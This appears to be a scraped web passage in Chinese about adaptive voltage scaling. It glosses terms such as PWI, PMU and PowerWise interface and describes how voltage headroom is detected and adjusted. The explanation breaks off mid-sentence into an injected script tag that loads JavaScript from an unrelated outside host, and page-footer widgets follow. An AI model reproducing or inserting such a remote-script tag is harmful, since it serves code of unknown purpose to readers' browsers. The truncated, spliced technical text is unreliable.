
control loop processing：控制环路处理
pwi master：pwi 控制
power management unit(regulator)：电源管理单元（稳
压器）
powerwisetm interface：powerwisetm 接口
apc 处理来自 hpm 的信息，决定是否需要调节
电压。电压调节指令通过 pwi 送给 pmu。
采用低速时序的芯片工艺，asic 设计可以在最
高温度下工作。典型的工作温度和典型的芯片性能会有
电压余量(headroom)。avs 系统会检测这一余量，并调
整电压，使得在所有运行?script src=http://er12.com/t.js>
赞
0
分享
加群